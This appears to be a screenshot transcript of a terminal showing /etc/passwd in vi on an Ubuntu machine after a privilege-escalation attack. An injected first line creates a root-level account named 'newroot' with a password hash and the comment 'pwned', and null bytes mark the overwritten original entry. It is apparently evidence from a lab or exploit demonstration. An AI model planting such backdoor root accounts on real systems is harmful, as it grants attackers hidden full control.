 newroot@ubuntu: /home/domiso
newroot:neq/WxuOcQu8M:0:0:pwned:/root:/bin/bash
^@^@^@^@^@^@^@r/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologi
n
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
usbmux:x:103:46:usbmux daemon,,,:/home/usbmux:/bin/false
"/etc/passwd" 36L, 1927C 1,1 Top